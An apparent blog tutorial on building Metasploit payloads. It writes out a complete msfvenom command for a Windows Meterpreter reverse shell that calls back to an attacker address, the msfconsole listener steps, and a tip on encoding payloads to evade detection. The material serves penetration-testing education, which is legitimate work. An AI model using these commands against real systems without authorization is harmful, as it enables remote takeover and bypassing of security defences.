Metasploit is a powerful framework used for penetration testing and security research. One of its core functionalities is payload generation, which allows security professionals to create effective exploits that can be used to test the security of systems. In this blog post, we will explore the process of crafting effective exploits using Metasploit, focusing on payload generation, types of payloads, and best practices for their use.
Understanding Payloads
In the context of Metasploit, a payload is a piece of code that is executed on a target system after a successful exploit. Payloads can perform a variety of actions, such as creating a reverse shell, executing commands, or establishing a persistent backdoor. Understanding the different types of payloads available in Metasploit is crucial for crafting effective exploits.
Types of Payloads
-
Singles: These payloads are self-contained and do not require a separate handler. They are typically used for simple tasks, such as executing a command on the target system.
-
Stagers: Stagers are small payloads that establish a connection back to the attacker's machine. Once the connection is established, the stager downloads and executes a larger payload. This two-step process is useful for bypassing security measures that may block larger payloads.
-
Stages: These are the larger payloads that are delivered by the stager. They can perform complex tasks and are often used in conjunction with stagers to maintain a connection to the target.
-
Meterpreter: This is a powerful payload that provides an interactive shell on the target system. Meterpreter allows attackers to execute commands, upload and download files, and perform various post-exploitation tasks.
To generate a payload using Metasploit, you typically use the msfvenom tool, which is part of the Metasploit Framework. msfvenom allows you to create custom payloads by specifying various options, such as the payload type, encoding, and output format.
Basic Syntax
The basic syntax for generating a payload with msfvenom is as follows:
msfvenom -p <payload> LHOST=<local_ip> LPORT=<local_port> -f <format> -o <output_file>
-p <payload>: Specifies the type of payload to generate (e.g., windows/meterpreter/reverse_tcp).LHOST: The local IP address of the attacker's machine.LPORT: The local port on which the attacker will listen for incoming connections.-f <format>: The output format (e.g., exe, elf, raw).-o <output_file>: The name of the output file.
Example: Generating a Windows Reverse Shell
To create a Windows reverse shell payload, you can use the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe -o reverse_shell.exe
This command generates a Windows executable that, when executed on the target machine, will connect back to the attacker's machine at IP address 192.168.1.10 on port 4444.
Setting Up a Listener
Once you have generated your payload, you need to set up a listener on your machine to catch the incoming connection. This is done using the Metasploit console.
-
Start the Metasploit console:
msfconsole
-
Use the multi/handler module to set up the listener:
use exploit/multi/handler
-
Set the payload to match the one you generated:
set payload windows/meterpreter/reverse_tcp
-
Configure the local host and port:
set LHOST 192.168.1.10
set LPORT 4444
-
Start the listener:
exploit
Now, when the generated payload is executed on the target machine, it will connect back to your listener, providing you with a Meterpreter session.
Best Practices for Crafting Effective Exploits
-
Understand the Target Environment: Before crafting an exploit, gather information about the target system, including its operating system, installed software, and network configuration. This knowledge will help you choose the most effective payload.
-
Use Encoding: Many security solutions can detect and block known payloads. To evade detection, consider encoding your payload using the -e option in msfvenom. For example, you can use -e x86/shikata_ga_nai to encode your payload.
-
Test in a Controlled Environment: Always test your exploits in a safe, controlled environment, such as a virtual lab. This practice helps you understand how the payload behaves and allows you to refine your approach without risking unintended consequences.
-
Stay Updated: The Metasploit Framework is continuously updated with new exploits and payloads. Regularly update your Metasploit installation to take advantage of the latest features and improvements.
-
Follow Ethical Guidelines: Always ensure that you have permission to test the systems you are targeting. Unauthorized access to computer systems is illegal and unethical.
Conclusion
Crafting effective exploits using Metasploit's payload generation capabilities is a critical skill for penetration testers and security researchers. By understanding the types of payloads, mastering the use of msfvenom, and following best practices, you can enhance your ability to identify and exploit vulnerabilities in target systems. Remember to always operate within legal and ethical boundaries, and use your skills to improve security rather than compromise it.